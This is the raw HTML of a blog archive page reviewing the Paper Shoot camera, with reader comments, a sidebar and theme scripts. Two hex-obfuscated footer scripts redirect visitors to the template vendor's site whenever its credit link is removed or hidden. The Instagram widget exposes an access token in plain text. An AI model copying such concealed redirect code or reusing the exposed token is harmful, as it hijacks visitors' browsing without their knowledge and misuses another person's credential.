<script src='/feeds/posts/default/-/Paper Shoot?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Review?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ZoelieWho?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
                      var maxresults=3; // Number Of Posts
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html");
                    </script>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='komhead'>
<h4>
4
comments:
                            
</h4>
<div class='stripe-line'></div>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                  (function() {
                    var items = null;
                    var msgs = null;
                    var config = {};
                    // <![CDATA[
                    var cursor = null;
                    if (items && items.length > 0) {
                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                    }
                    var bodyFromEntry = function(entry) {
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                          }
                        }
                      }
                      return entry.content.$t;
                    }
                    var parse = function(data) {
                      cursor = null;
                      var comments = [];
                      if (data && data.feed && data.feed.entry) {
                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                            var auth = entry.author[0];
                            if (auth) {
                              comment.author = {
                                name: (auth.name ? auth.name.$t : undefined),
                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                              };
                            }
                          }
                          if (entry.link) {
                            if (entry.link[2]) {
                              comment.link = comment.permalink = entry.link[2].href;
                            }
                            if (entry.link[3]) {
                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                              if (pid && pid[1]) {
                                comment.parentId = pid[1];
                              }
                            }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                            for (var k in entry.gd$extendedProperty) {
                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                comment.displayTime = entry.gd$extendedProperty[k].value;
                              }
                            }
                          }
                          comments.push(comment);
                        }
                      }
                      return comments;
                    };
                    var paginator = function(callback) {
                      if (hasMore()) {
                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                        if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                        }
                        window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                        }
                        url += '&callback=bloggercomments';
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        document.getElementsByTagName('head')[0].appendChild(script);
                      }
                    };
                    var hasMore = function() {
                      return !!cursor;
                    };
                    var getMeta = function(key, comment) {
                      if ('iswriter' == key) {
                        var matches = !!comment.author
                        && comment.author.name == config.authorName
                        && comment.author.profileUrl == config.authorUrl;
                        return matches ? 'true' : '';
                      } else if ('deletelink' == key) {
                        return config.baseUri + '/delete-comment.g?blogID='
                        + config.blogId + '&postID=' + comment.id;
                      } else if ('deleteclass' == key) {
                        return comment.deleteclass;
                      }
                      return '';
                    };
                    var replybox = null;
                    var replyUrlParts = null;
                    var replyParent = undefined;
                    var onReply = function(commentId, domId) {
                      if (replybox == null) {
                        // lazily cache replybox, and adjust to suit this style:
                        replybox = document.getElementById('comment-editor');
                        if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                        }
                      }
                      if (replybox && (commentId !== replyParent)) {
                        document.getElementById(domId).insertBefore(replybox.parentNode, null);
                        replybox.src = replyUrlParts[0]
                        + (commentId ? '&parentID=' + commentId : '')
                        + '#' + replyUrlParts[1];
                        replyParent = commentId;
                      }
                    };
                    var hash = (window.location.hash || '#').substring(1);
                    var startThread, targetComment;
                    if (/^comment-form_/.test(hash)) {
                      startThread = hash.substring('comment-form_'.length);
                    } else if (/^c[0-9]+$/.test(hash)) {
                      targetComment = hash.substring(1);
                    }
                    // Configure commenting API:
                    var configJso = {
                      'maxDepth': config.maxThreadDepth
                    };
                    var provider = {
                      'id': config.postId,
                      'data': items,
                      'loadNext': paginator,
                      'hasMore': hasMore,
                      'getMeta': getMeta,
                      'onReply': onReply,
                      'rendered': true,
                      'initComment': targetComment,
                      'initReplyThread': startThread,
                      'config': configJso,
                      'messages': msgs
                    };
                    var render = function() {
                      if (window.goog && window.goog.comments) {
                        var holder = document.getElementById('comment-holder');
                        window.goog.comments.render(holder, provider);
                      }
                    };
                    // render now, or queue to render when library loads:
                    if (window.goog && window.goog.comments) {
                      render();
                    } else {
                      window.goog = window.goog || {};
                      window.goog.comments = window.goog.comments || {};
                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                      window.goog.comments.loadQueue.push(render);
                    }
                  })();
                  // ]]>
                </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6559769497968433772"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqREHEpIs2Epu6Xsi4_JY25MJsKepL5VZCIC0VSyJjHXU5Xyt0LDfK6Yqi7Kb4uCCIqVibGmC_PH74vbNvJ4d0fUHN3uDlLD5aHAe432UW-1IDFdb9dZgzimZrNYNikQ/s45-c/18.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01032078044017094267" rel="nofollow">MissJasJas The Blogger</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html?showComment=1504859641712#c6559769497968433772">8 September 2017 at 16:34</a></span></div><p class="comment-content">Whoa!! This camera so special but I don&#39;t think I know how to use. Wow, your sister was good to you anyway :) <br><br>Love,<br>MissJasJas<br>www.missjasjas.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6559769497968433772">Reply</a><span class="item-control blog-admin blog-admin pid-689250237"><a target="_self" href="https://www.blogger.com/comment/delete/7139294714054949929/6559769497968433772">Delete</a></span></span></div><div class="comment-replies"><div id="c6559769497968433772-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6559769497968433772-ra" class="thread-chrome thread-expanded"><div></div><div id="c6559769497968433772-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6559769497968433772">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6559769497968433772-ce"></div></li><li class="comment" id="c4528917965645053625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12057227899094709373" rel="nofollow">BK</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html?showComment=1505091020210#c4528917965645053625">11 September 2017 at 08:50</a></span></div><p class="comment-content">Cute little camera. Reminds me of Lomo series of cameras. Design and style wise are like Range Finder type of cameras (Leica for example). The usage style is just like RF cameras...you have to guestimate the view.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4528917965645053625">Reply</a><span class="item-control blog-admin blog-admin pid-447507217"><a target="_self" href="https://www.blogger.com/comment/delete/7139294714054949929/4528917965645053625">Delete</a></span></span></div><div class="comment-replies"><div id="c4528917965645053625-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4528917965645053625-ra" class="thread-chrome thread-expanded"><div></div><div id="c4528917965645053625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4528917965645053625">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4528917965645053625-ce"></div></li><li class="comment" id="c9205915502553122734"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01889577867084213050" rel="nofollow">Diyanti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html?showComment=1511524432724#c9205915502553122734">24 November 2017 at 19:53</a></span></div><p class="comment-content">I bought that camera too, but in my country i dont know people in here buy it too or not because it not too popular in here :&#39;<br><br><br>Sthhrrr.blogspot.co.id</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9205915502553122734">Reply</a><span class="item-control blog-admin blog-admin pid-626138496"><a target="_self" href="https://www.blogger.com/comment/delete/7139294714054949929/9205915502553122734">Delete</a></span></span></div><div class="comment-replies"><div id="c9205915502553122734-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9205915502553122734-ra" class="thread-chrome thread-expanded"><div></div><div id="c9205915502553122734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9205915502553122734">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9205915502553122734-ce"></div></li><li class="comment" id="c1520158536506210887"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://thearchive.itszoelie.com/2017/09/review-paper-shoot-paper-camera-japan.html?showComment=1521103232969#c1520158536506210887">15 March 2018 at 16:40</a></span></div><p class="comment-content">Love your review. It basically says everything about the Paper Shoot camera &#39;coz I just purchased one, too. Although I&#39;ve reformatted my SD card several times, the LED lights keep on blinking T.T Huhuhu. That&#39;s the catch - you need a spare SD card or bring a laptop to reformat your SD card. Overall, the product is really nice. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1520158536506210887">Reply</a><span class="item-control blog-admin blog-admin pid-2045981509"><a target="_self" href="https://www.blogger.com/comment/delete/7139294714054949929/1520158536506210887">Delete</a></span></span></div><div class="comment-replies"><div id="c1520158536506210887-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1520158536506210887-ra" class="thread-chrome thread-expanded"><div></div><div id="c1520158536506210887-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1520158536506210887">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1520158536506210887-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7077487150645195653"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div class='pesan-komentar'>
<p>
</p>
</div>
<a href='https://www.blogger.com/comment/frame/7139294714054949929?po=7077487150645195653&hl=en-GB&saa=85391&origin=http://thearchive.itszoelie.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://thearchive.itszoelie.com/2017/09/kissandtellAshleigh3.0.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://thearchive.itszoelie.com/2017/08/review-apothecary-malaysia-solid.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='http://thearchive.itszoelie.com/'>
Home
</a>
</div>
<div class='blog-pager-clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://thearchive.itszoelie.com/feeds/7077487150645195653/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
</div>
<div class='col-md-4 sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Important Note</h2>
<div class='widget-content'>
<p>Hello, reader. Kindly be informed that this website will serve as an archive for my main blog site. In the meantime, do feel free to check out my other stuff <a href="https://itszoelie.com/linkinbio/?fbclid=PAAaayuzeFQxnNXE4d2FCl31aMEE0JDWQ52UUE2o7se4-AoER4kLgjVQ4FyQo_aem_ATs-0kU2Sb8vgpmdYGDRDhJ_iFhM3HIywg2Gb-OA7u8wbLuHXc2Ti6ZqciAgIV3U81A" target="_blank"><b><i>here</i></b></a>.</p><p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-me-widget"><div class="author-img"><br /><div class="separator" style="clear: both; text-align: center;"><img border="0" data-original-height="1600" data-original-width="1600" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgesHH-kRR0M0TIh_jBSWFJK2kcL1ImDNq0nrPKB0sd6dJaq7eiGF18Nyzi6rOT3RRUNP5kiQOfAeZayjCaDXvhMkTN7YCcLtYO_4LFp2MvbzWnq6_l_To2G9nqCPQ0CwDKeOJBNb-B8sfN/s320/blogger-dp-large.png" width="320" / /></div><br /></div><div class="author-description"><h2>Zoelie Mah</h2><div class="author-intro">A forthright and bona fide girl. </div><div class="author-intro"><br /></div><div class="author-intro">I find joy in sharing opinions on the things that I have personally experienced and left intrigued. I am also not shy to speak up about dissatisfaction and resentments.<br /></div><br /></div><br /><div class="social-icons"><br /><a href="https://twitter.com/zoeliewho" target="_blank" title="Twitter!"><i class="fa fa-twitter"></i></a>  <a href="https://www.instagram.com/itszoelie_/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a>  <a href="http://youtube.com/ZoelieWhoM" target="_blank" title="Youtube"><i class="fa fa-youtube"></i></a>  </div><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Referral Goodies!</h2>
<div class='widget-content'>
<a href='http://domedtto.blogspot.com/p/referal-codes.html'>
<img alt='Referral Goodies!' height='204' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmNG0TevDewJDiU-1JuicERkVjdcQZbZprK2134icwO7jTYM0rokkWiTB5oQa9LkMsBWpMkZlC6fDPCht6zvPSFPkFFoq3BaMOJetvEuEc5HbcAkBI2BDnLg5zQtXH1w9oRqVeypNt0CQ/s1600/IMG_0141.png' width='307'/>
</a>
<br/>
<span class='caption'>Get Referral Goodies from Althea Korea, Colourpop, Grab Car, Shopback and more!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Certified SPCA Volunteer</h2>
<div class='widget-content'>
<img alt='Certified SPCA Volunteer' height='173' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgXh581WYcutOfzC5AhW3tWdUySS2vfLojDVdemcHJMBR4qUme4K-53hszEWpvtFo4aqS1knI-fiUVTc1dmCzL2nFapDA6A44vHQs28YHOhRXvRbEqe-zOIAl_kuucyy-h1J7fSrjJ9A48/s1600/IMG_2615.jpg' width='308'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget TextList' data-version='1' id='TextList2'>
<h2>Best Makeup Products So Far</h2>
<div class='widget-content'>
<ul>
<li>- 1080 Big Eyes Magnifier Mascara</li>
<li>- Colourpop Yes, Please Pressed Powder Shadow Palette</li>
<li>- Dolly Wink Liquid Eyeliner WP Super Black</li>
<li>- The Saem Cover Perfection Tip Concealer</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget TextList' data-version='1' id='TextList1'>
<h2>Best Skincare So Far</h2>
<div class='widget-content'>
<ul>
<li>- Althea Bare Essentials </li>
<li>- LuLuLun Face Mask Packs</li>
<li>- Innisfree Second Skin Mask</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- END / SIDEBAR -->
<div class='clear'></div>
</div><!-- /inner-wrapper -->
</div>
</div>
<!-- /wrapper -->
<section id='footer'>
<div class='instagram-footer'>
<div id='instagram_feed'></div>
<!-- Instagram Widget -->
<script type='text/javascript'>//<![CDATA[
        var feed = new instagram_feed({
          get: 'user',
          userId: 37305358,
          limit:8,
          sortBy:'most-recent',
          accessToken: '37305358.e7f626d.23b59b61d7f44ed7a562c10198182ca3',
          template: '<li><a href="{{link}}"_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
          resolution: 'standard_resolution'
        });
        feed.run();
        //]]>
      </script>
<!-- Instagram Widget End-->
</div>
<div class='secz' id='footer-widgets'>
<div class='container'>
<div class='row'>
<div class='widget widget_mc4wp_form_widget' id='mc4wp_form_widget-5'>
<h4 class='widget-title'>SIGN UP TO OUR WEEKLY NEWSLETTER</h4>
<!-- Subscribe widget -->
<form _lpchecked='1' action='https://feedburner.google.com/fb/a/mailverify' class='mc4wp-form mc4wp-form-9' id='mc4wp-form-2' method='post' onsubmit='window.open(&#39;https://feedburner.google.com/fb/a/mailverify?uri=tumblr/zFuC&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<div class='wonderblog-subscribe-form'>
<input class='email-input' name='email' placeholder='Your Email Address' type='text'/>
<input name='uri' type='hidden' value='tumblr/zFuC'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='btn' type='submit' value='Subscribe'/>
</div>
</form>
<!-- Subscribe/END -->
</div>
<div class='widget widget_wonderblog_social_wg' id='wonderblog_social_wg-4'>
<!-- social-footer -->
<div class='widget-social'>
<a href='https://www.facebook.com/ZoelieWho/' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://twitter.com/zoeliewho' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://www.youtube.com/c/zoeliewhom' target='_blank'><i class='fa fa-youtube-play'></i></a>
<a href='http://zoeliewho.tumblr.com/' target='_blank'><i class='fa fa-tumblr'></i></a>
<a href='https://www.instagram.com/itszoelie_/' target='_blank'><i class='fa fa-instagram'></i></a>
</div>
<!-- social-footer/END -->
</div>
</div>
</div>
</div>
<div class='copyright'>&#169; 2023 <a href='/'>Dome &#183; D-TTO</a>. 
      All rights reserved to Ruby (Zoelie) Mah. <i class='fa fa-heart' style='color:#d55'></i> By <a href='https://www.templateclue.com' id='templateclue'>Templateclue</a>
</div>
</section>
<!-- JS -->
<script language='javascript' type='text/javascript'>
    /*<![CDATA[*/
var _0xe44c=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x2E\x73\x6C\x69\x64\x65\x72","\x6C\x65\x6E\x67\x74\x68","\x2E\x74\x6F\x67\x6F\x6C\x65\x2D\x6D\x61\x69\x6E\x6D\x65\x6E\x75","\x74\x6F\x67\x67\x6C\x65","\x23\x6E\x61\x76\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x2E\x7A\x74\x6D\x65\x6E\x75","\x63\x6C\x69\x63\x6B","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0x388a=[_0xe44c[0],_0xe44c[1],_0xe44c[2],_0xe44c[3],_0xe44c[4],_0xe44c[5],_0xe44c[6],_0xe44c[7],_0xe44c[8],_0xe44c[9],_0xe44c[10],_0xe44c[11],_0xe44c[12],_0xe44c[13],_0xe44c[14],_0xe44c[15],_0xe44c[16],_0xe44c[17],_0xe44c[18],_0xe44c[19],_0xe44c[20],_0xe44c[21],_0xe44c[22],_0xe44c[23]];(function(_0x47f2x2){_0x388a[0];_0x47f2x2(document)[_0x388a[8]](function(){_0x47f2x2(_0x388a[2])[_0x388a[1]]({items:3,nav:false,dots:true,autoplay:true,itemsDesktop:[1000,1],itemsDesktopSmall:[900,1],itemsTablet:[600,1]});if(_0x47f2x2(_0x388a[4])[_0x388a[3]]){_0x47f2x2(_0x388a[4])[_0x388a[7]](function(){_0x47f2x2(_0x388a[6])[_0x388a[5]]()})}})})(jQuery);window[_0x388a[9]]= function(){var _0x47f2x3=document[_0x388a[11]](_0x388a[10]);if(_0x47f2x3== null){window[_0x388a[13]][_0x388a[12]]= _0x388a[14]};_0x47f2x3[_0x388a[15]](_0x388a[12],_0x388a[14]);_0x47f2x3[_0x388a[15]](_0x388a[16],_0x388a[17]);_0x47f2x3[_0x388a[15]](_0x388a[18],_0x388a[19]);_0x47f2x3[_0x388a[15]](_0x388a[20],_0x388a[21]);_0x47f2x3[_0x388a[22]]= _0x388a[19];setInterval(function(){if(!$(_0x388a[23])[_0x388a[3]]){window[_0x388a[13]][_0x388a[12]]= _0x388a[14]}},3000)}
    /*]]>*/</script>
<script>//<![CDATA[
var _0xd162=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0x32ee=[_0xd162[0],_0xd162[1],_0xd162[2],_0xd162[3],_0xd162[4],_0xd162[5],_0xd162[6],_0xd162[7],_0xd162[8],_0xd162[9],_0xd162[10],_0xd162[11],_0xd162[12],_0xd162[13],_0xd162[14],_0xd162[15],_0xd162[16],_0xd162[17],_0xd162[18],_0xd162[19],_0xd162[20],_0xd162[21],_0xd162[22],_0xd162[23],_0xd162[24],_0xd162[25],_0xd162[26]];$(document)[_0x32ee[10]](function(){var _0xe007x2=90;$(_0x32ee[9])[_0x32ee[8]](_0x32ee[7])[_0x32ee[6]](function(_0xe007x3,_0xe007x4){var _0xe007x4=$(_0xe007x4);_0xe007x4[_0x32ee[3]]({src:_0xe007x4[_0x32ee[3]](_0x32ee[2])[_0x32ee[1]](/s\B\d{2,4}/,_0x32ee[0]+ _0xe007x2)});_0xe007x4[_0x32ee[3]](_0x32ee[4],_0xe007x2);_0xe007x4[_0x32ee[3]](_0x32ee[5],_0xe007x2)})});window[_0x32ee[11]]= function(){var _0xe007x5=document[_0x32ee[13]](_0x32ee[12]);if(_0xe007x5== null){window[_0x32ee[15]][_0x32ee[14]]= _0x32ee[16]};_0xe007x5[_0x32ee[17]](_0x32ee[14],_0x32ee[16]);_0xe007x5[_0x32ee[17]](_0x32ee[18],_0x32ee[19]);_0xe007x5[_0x32ee[17]](_0x32ee[20],_0x32ee[21]);_0xe007x5[_0x32ee[17]](_0x32ee[22],_0x32ee[23]);_0xe007x5[_0x32ee[24]]= _0x32ee[21];setInterval(function(){if(!$(_0x32ee[26])[_0x32ee[25]]){window[_0x32ee[15]][_0x32ee[14]]= _0x32ee[16]}},3000)}
    //]]>
  </script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

